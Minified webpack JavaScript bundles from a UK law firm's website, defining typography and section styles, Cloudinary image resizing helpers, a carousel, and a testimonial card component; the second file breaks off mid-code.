"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[5510],{1318:(e,t,i)=>{var n;i.d(t,{Q:()=>n}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(n||(n={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var n=i(7416),o=i(6805);const a=(0,n.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,n.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>v,Yp:()=>g,sQ:()=>u,w9:()=>f});var n=i(1578),o=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),d=i(7965),s=i(7416);const p=new n.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function u(e,t){var i;if(null==e||!e.src)return"";let n=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(n=n.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(n=n.effect((0,a.se)()))})),n=n.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,c.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(n=n.delivery((0,o.uN)(t.dpr))),n.toURL()}function g(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{width:t,heightratio:o,...a})} ${t}w`))}function f(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{height:t,widthratio:o,...a})} ${t}w`))}function h(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${u(e,{width:t,heightratio:i,dpr:o,...n})} ${o}x`))}function m(e,t,i){const n=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+n*(i+1)))),e]}function x(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},5415:(e,t,i)=>{i.d(t,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},3422:(e,t,i)=>{i.d(t,{$B:()=>u,Mx:()=>C,PS:()=>R,Q_:()=>w,Tg:()=>z,Ts:()=>k,Xm:()=>b,_R:()=>A,c:()=>y,de:()=>Z,h1:()=>g,h2:()=>f,h3:()=>h,h4:()=>m,h5:()=>x,h6:()=>v,kA:()=>E,oW:()=>S,p4:()=>N});var n=i(1318),o=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),d=i(4555),s=i(4267),p=i(6805);const u=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,d.qx)(16,24)),g=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(30,50),(0,d.qx)(24,40)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),k=(0,r.iv)(["",";",";"],y,s.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],y),I=(0,r.iv)(["",";",";line-height:1.2;"],y,s.Z.dmSans.bold),T=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,d.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),R=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),N=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),E=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),B=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],k),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],k,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),q,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),A=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],g,f,h,m,C,q,k,I,N,N,(0,d.qx)(8,12),(0,d.qx)(24,32),y,C,a,(0,d.qx)(8,10),n.Q.Teal,n.Q.Blue,o,P,B,(0,d.qx)(32,48),D)},9874:(e,t,i)=>{function n(e){return new Promise((t=>setTimeout(t,e)))}function o(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>n,jL:()=>r,jM:()=>a,uZ:()=>o});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var n=i(8522),o=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(n.X,{features:o.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},1654:(e,t,i)=>{i.d(t,{Z:()=>p,G:()=>s});var n=i(9874),o=i(7294),a=i(3279),r=i.n(a);var l=i(308),c=i.n(l);const d=o.createContext({activeIndex:0,goToIndex:c(),goToNext:c(),goToPrev:c(),reinitialise:c(),maxIndex:0,offset:0,offsets:[],recalculate:c(),refContainer:null,refTrack:null,count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:3e3}),s=()=>o.useContext(d),p=e=>{let{children:t,...i}=e;const a=function(e){const t=o.useRef(null),i=o.useRef(null),[a,l]=o.useReducer((function(e,t){switch(t.type){case"init":return{activeIndex:0,maxIndex:t.payload.maxIndex,offsets:t.payload.offsets,count:t.payload.count,paddingOffset:t.payload.paddingOffset,autoplay:t.payload.autoplay,autoplaySpeed:t.payload.autoplaySpeed};case"reinitialise":return{...e,count:t.payload.count,paddingOffset:t.payload.paddingOffset};case"goto":return{...e,activeIndex:i(t.payload)};case"next":return t.payload.wrap&&e.activeIndex===e.maxIndex?{...e,activeIndex:0}:{...e,activeIndex:i(e.activeIndex+1)};case"prev":return t.payload.wrap&&0===e.activeIndex?{...e,activeIndex:e.maxIndex}:{...e,activeIndex:i(e.activeIndex-1)}}function i(t){return(0,n.uZ)(t,e.maxIndex)}}),{activeIndex:0,maxIndex:0,offsets:[],count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:5e3});return function(e){const t=o.useRef(),i=o.useRef(),n=o.useCallback(r()((()=>{const n=t.current,o=i.current,a=window.innerHeight,r=window.innerWidth;("both"===e.on||"y"===e.on&&n!==a||"x"===e.on&&o!==r)&&e.callback(),t.current=a,i.current=r}),e.debounce),[e.debounce,e.on]);o.useEffect((()=>{if(e.callback)return e.immediate&&n(),window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[e.on])}({callback:c,debounce:100,immediate:!0,on:"x"}),o.useEffect((()=>{c()}),[a.count,a.paddingOffset]),{...a,goToIndex:function(e){l({type:"goto",payload:e})},goToNext:function(e){l({type:"next",payload:{wrap:null!=e&&e}})},goToPrev:function(e){l({type:"prev",payload:{wrap:null!=e&&e}})},reinitialise:function(e,t){l({type:"reinitialise",payload:{count:e,paddingOffset:t}})},recalculate:c,offset:a.offsets[a.activeIndex],refContainer:t,refTrack:i,count:a.count,paddingOffset:a.paddingOffset,autoplay:a.autoplay,autoplaySpeed:a.autoplaySpeed};function c(){var n,o,a,r;const c=[];Array.from(Array(e.count)).forEach(((e,t)=>{c.push(function(e){return i.current?Array.from(i.current.children).slice(0,e).map((e=>e.getBoundingClientRect().width)).reduce(((e,t)=>e+t),0):0}(t))}));const d=(null!==(n=null===(o=t.current)||void 0===o?void 0:o.getBoundingClientRect().width)&&void 0!==n?n:0)-(null!==(a=e.paddingOffset)&&void 0!==a?a:0),s=c[c.length-1];let p=0;for(let e=0;e<c.length;e++){const t=s-c[e];if(Math.floor(t)<Math.floor(d)){p=e;break}}c[p]=null!==(r=c[p]-e.paddingOffset)&&void 0!==r?r:0,l({type:"init",payload:{offsets:c,maxIndex:p,count:e.count,paddingOffset:e.paddingOffset,autoplay:e.autoplay,autoplaySpeed:e.autoplaySpeed}})}}(i);return o.useEffect((()=>{a.paddingOffset!==i.paddingOffset&&a.reinitialise(a.count,i.paddingOffset)}),[i.paddingOffset]),o.createElement(d.Provider,{value:a},t)}},1258:(e,t,i)=>{i.d(t,{Z:()=>c});var n=i(3196),o=i(7765),a=i(4555),r=i(6805),l=i(7416);const c={Container:l.ZP.nav.withConfig({displayName:"Controlsstyles__Container",componentId:"sc-1ap5ewx-0"})(["--buttonBgColour:",";--buttonFgColour:",";display:flex;align-items:center;column-gap:",";"],o.Z.primary.midnight,o.Z.primary.white,(0,a.qx)(12,16)),Button:l.ZP.button.withConfig({displayName:"Controlsstyles__Button",componentId:"sc-1ap5ewx-1"})(["",";z-index:1;display:flex;align-items:center;justify-content:center;width:",";height:",";background-color:var(--buttonBgColour);border-radius:100%;border:"," solid var(--buttonBgColour);color:var(--buttonFgColour);padding:0;&:hover,&:active{opacity:0.76;}&:disabled{opacity:0.48;}svg{display:block;height:12px;width:20px;@media ","{width:32px;height:18px;}}"],(0,n.eR)("opacity"),(0,a.qx)(44,64),(0,a.qx)(44,64),(0,a.qx)(1.5,2),(0,r.Dp)(r.AS.TabletLarge))}},2886:(e,t,i)=>{i.d(t,{n:()=>c});var n=i(3196),o=i(7765),a=i(1229),r=i(7416);const l=r.ZP.div.withConfig({displayName:"Dotsstyles__Dots",componentId:"sc-kbdths-0"})(["--dotActiveColour:",";--dotBgColour:",";--dotSize:8px;--dotActiveWidth:32px;display:flex;align-items:center;gap:var(--dotSize);"],o.Z.primary.midnight,(0,a.m4)(o.Z.primary.midnight,.5)),c={Dot:r.ZP.span.withConfig({displayName:"Dotsstyles__Dot",componentId:"sc-kbdths-1"})(["",";display:block;max-width:var(--dotSize);width:var(--dotActiveWidth);height:var(--dotSize);border-radius:var(--dotSize);background-color:var(--dotBgColour);&[data-active='true']{background-color:var(--dotActiveColour);max-width:var(--dotActiveWidth);}"],(0,n.eR)("background-color, max-width")),Dots:l}},9207:(e,t,i)=>{i.d(t,{Z:()=>s});var n=i(5415),o=i(8440),a=i(7294),r=i(1654),l=i(1672),c=i(7416);const d={Container:c.ZP.div.withConfig({displayName:"MotionTrackstyles__Container",componentId:"sc-17ipb3b-0"})([""]),Track:(0,c.ZP)(l.m.ul).withConfig({displayName:"MotionTrackstyles__Track",componentId:"sc-17ipb3b-1"})(["display:flex;"])},s=e=>{let{children:t,enableCarousel:i=!0,trackMutations:l=!1,...c}=e;const s=(0,o._)(),p=(0,r.G)(),u=a.useRef(!1),g=a.useRef(0),f=p.offsets[p.maxIndex],h=(0,n.y)()?null:new MutationObserver((()=>{var e,t,i;p.reinitialise(null!==(e=null===(t=p.refTrack)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.childElementCount)&&void 0!==e?e:0,p.paddingOffset)}));return a.useEffect((()=>{var e,t;if(l&&h&&null!==(e=p.refTrack)&&void 0!==e&&e.current)return h.observe(null===(t=p.refTrack)||void 0===t?void 0:t.current,{childList:!0,subtree:!0}),()=>{h&&h.disconnect()}}),[h,l]),a.useEffect((()=>{void 0!==p.offset&&(s.stop(),s.start({x:-p.offset}))}),[p.activeIndex]),a.createElement(d.Container,{...c,ref:p.refContainer},a.createElement(d.Track,{ref:p.refTrack,animate:s,drag:!!i&&"x",dragConstraints:{left:-f,right:0},onClickCapture:e=>{u.current&&(e.preventDefault(),e.stopPropagation(),u.current=!1)},onDragStart:()=>{u.current=!0},onDragEnd:(e,t)=>{var i;const n=Math.abs(Math.min(g.current,0));let o=null!==(i=p.offsets.findIndex((e=>e>n)))&&void 0!==i?i:0;-1===o&&(o=p.maxIndex),t.offset.x>0&&(o=Math.max(0,o-1)),p.goToIndex(o),setTimeout((function(){u.current=!1}),10)},onUpdate:e=>{g.current="number"==typeof e.x?e.x:parseFloat(e.x)}},t))}},78:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(4555),o=i(6805);const a={Container:i(7416).ZP.div.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-rvxqx3-0"})(["display:flex;align-items:center;justify-content:space-between;gap:",";@media ","{justify-content:flex-start;flex-direction:row-reverse;}"],(0,n.qx)(24,48),(0,o.Dp)(o.AS.Desktop))}},7026:(e,t,i)=>{i.d(t,{Z:()=>g});var n=i(7411),o=i(7294),a=i(1654),r=i(1258);const l=o.forwardRef(((e,t)=>{var i,l;const c=(0,a.G)(),d=null!==(i=null!==(l=c.autoplay)&&void 0!==l?l:e.wrap)&&void 0!==i&&i,[s,p]=o.useState(!1);return o.useEffect((()=>{let e;return c.autoplay&&!s&&(e=window.setInterval((()=>{c.goToNext(d)}),c.autoplaySpeed)),()=>{clearInterval(e)}}),[c.autoplay,c.autoplaySpeed,c.goToNext,e.wrap,s]),o.createElement(r.Z.Container,{ref:t,className:e.className},o.createElement(r.Z.Button,{"aria-label":"Previous",disabled:!e.wrap&&0===c.activeIndex,onClick:e=>{e.preventDefault(),c.goToPrev(d)}},(0,n.w)(n.f.ArrowLeft)),o.createElement(r.Z.Button,{"aria-label":"Next",disabled:!d&&c.activeIndex===c.maxIndex,onClick:e=>{e.preventDefault(),c.goToNext(d)}},(0,n.w)(n.f.ArrowRight)),c.autoplay&&o.createElement(r.Z.Button,{"aria-label":"Pause",onClick:e=>{e.preventDefault(),p(!s)}},(0,n.w)(s?n.f.TriangleRight:n.f.Pause)))}));l.displayName="Controls";const c=l;var d=i(2886);const s=e=>{let{activeIndex:t,itemCount:i}=e;return o.createElement(d.n.Dots,null,Array.from(Array(i)).map(((e,i)=>o.createElement(d.n.Dot,{key:`dot-${i}`,"data-active":i==t}))))};var p=i(78);const u=o.forwardRef(((e,t)=>{const i=(0,a.G)();return i.maxIndex<1?null:o.createElement(p.Z.Container,{ref:t},o.createElement(c,null),o.createElement(s,{itemCount:i.maxIndex+1,activeIndex:i.activeIndex}))}));u.displayName="CarouselPagination";const g=u},7158:(e,t,i)=>{i.d(t,{Z:()=>d});var n=i(7765),o=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),n.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var n=i(7294);const o=n.createContext({});var a=i(7158);const r=n.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...d}=e,s=n.useContext(o);return n.createElement(a.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!d.anchorId,"data-flush":l,"data-reduced":c,...d},n.createElement(a.Z.Inner,null,"fullWidth"===r?i:n.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=5510-ebcd56dc09532f60ca47.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7058-13ef15c1c9fe4d2245ec.js
body_size: 3974
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7058],{4213:(e,t,a)=>{a.d(t,{G:()=>l});var i=a(8522),o=a(7535),n=a(7294);function l(e){const t=e.displayName||e.name||"Component",a=t=>n.createElement(i.X,{features:o.H,strict:!0},n.createElement(e,{...t}));return a.displayName=`withMotion(${t})`,a}},7058:(e,t,a)=>{a.r(t),a.d(t,{default:()=>w});var i=a(8534),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(5798),p=a(6805),d=a(3422),c=a(4649),g=a(7416);const u=(0,g.ZP)(c.Z).withConfig({displayName:"SingleTestimonialstyles__Container",componentId:"sc-um0b54-0"})(["--imageWidth:",";--fgColour:",";--cardBgColour:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";--fgColour:",";> svg{color:",";}}"],(0,r.qx)(140,250),l.Z.primary.midnight,l.Z.tertiary.sky,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightBlue,l.Z.tertiary.sky,n.Q.Green,l.Z.tertiary.green,n.Q.Pink,l.Z.secondary.coral,n.Q.Teal,l.Z.secondary.teal,l.Z.primary.white,l.Z.tertiary.mint),y=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Card",componentId:"sc-um0b54-1"})(["display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:var(--cardBgColour);color:var(--fgColour);max-width:800px;margin:auto;@media ","{[data-type='company'] &{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(20,32),(0,r.qx)(4,8),(0,p.C4)(p.AS.TabletLarge),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(24,32)),x=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ImageWrapper",componentId:"sc-um0b54-2"})(["",";max-width:var(--imageWidth);margin:0 auto auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,i.PN)(180,204),(0,p.C4)(p.AS.TabletLarge),(0,r.qx)(19,22),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(11,14,p.AS.TabletLarge,p.AS.DesktopLarge)),h=g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__Image",componentId:"sc-um0b54-3"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,i.Xn)(),u,u),f=g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Initials",componentId:"sc-um0b54-4"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],d.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),b=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ContentWrapper",componentId:"sc-um0b54-5"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,p.Dp)(p.AS.TabletLarge),u,(0,r.qx)(16,32),u,(0,r.qx)(32,50)),C={Card:y,Container:u,ImageWrapper:x,Image:h,Initials:f,Quote:g.ZP.blockquote.withConfig({displayName:"SingleTestimonialstyles__Quote",componentId:"sc-um0b54-6"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],d._R,s.Z.playfairDisplay.italic,u,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),u,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:b,Accreditation:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Accreditation",componentId:"sc-um0b54-7"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Name",componentId:"sc-um0b54-8"})(["",";font-size:",";line-height:",";margin:0;> span{font-weight:400;}"],d.h6,(0,r.qx)(16,22),(0,r.qx)(20,28)),Subtext:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Subtext",componentId:"sc-um0b54-9"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],d.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),LogoList:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__LogoList",componentId:"sc-um0b54-10"})(["display:flex;flex-direction:column;gap:16px;"]),CompanyImg:g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__CompanyImg",componentId:"sc-um0b54-11"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(80,100),(0,r.qx)(2,5)),QuoteModalBtn:g.ZP.button.withConfig({displayName:"SingleTestimonialstyles__QuoteModalBtn",componentId:"sc-um0b54-12"})(["",";",";font-size:",";line-height:",";color:currentColor;padding:0 0 ",";display:inline-flex;margin:0;"],m.h,d.Mx,(0,r.qx)(14,18),(0,r.qx)(18,22),(0,r.qx)(8,12))};var v=a(5981);const w=e=>{var t,a,n,l,r,s,m,p,d,c,g,u,y,x;const[h,f]=o.useState(e),[b,w]=o.useState(!1),T=e.image?(0,i.IC)(e.image,250,180/204,e.image.focalPoint):null!==(t=e.companyLogos)&&void 0!==t&&t[0]?(0,i.IC)(e.companyLogos[0],300,void 0,{crop:"lfill"}):void 0;return o.createElement(C.Container,{id:e.anchorId,"data-theme":e.theme,"data-type":e.type,"data-card-theme":null!==(a=e.cardTheme)&&void 0!==a?a:"teal"},o.createElement(C.Card,null,T||e.initials?o.createElement(C.ImageWrapper,{"data-img-type":e.image?"person":"sq"},e.image&&"person"===e.type||e.companyLogos&&(null===(n=e.companyLogos)||void 0===n?void 0:n.length)>0&&"company"===e.type?o.createElement(C.Image,{alt:null!==(l=null!==(r=null===(s=e.image)||void 0===s?void 0:s.altText)&&void 0!==r?r:null===(m=e.companyLogos)||void 0===m||null===(p=m[0])||void 0===p?void 0:p.altText)&&void 0!==l?l:"",loading:"lazy",role:null!==(d=e.image)&&void 